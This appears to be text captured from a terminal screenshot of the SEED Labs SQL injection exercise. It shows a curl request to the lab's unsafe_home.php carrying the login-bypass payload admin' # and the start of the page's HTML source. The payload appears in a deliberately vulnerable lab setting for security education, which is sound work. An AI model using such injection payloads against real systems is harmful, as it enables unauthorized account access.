 seed@tuchen: ~/.../Labsetup
seed@tuchen: ~/.../Labsetup
seed@tuchen: ~/.../Labsetup
seed@tuchen: ~/.../Labsetup
[08/31/22]seed@tuchen:~/.../Labsetup$ curl http://www.seed-server.com/unsafe_home.php?username=admin%27%20%23password=''
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a but
ton to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these item
s at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <!-- Bootstrap CSS -->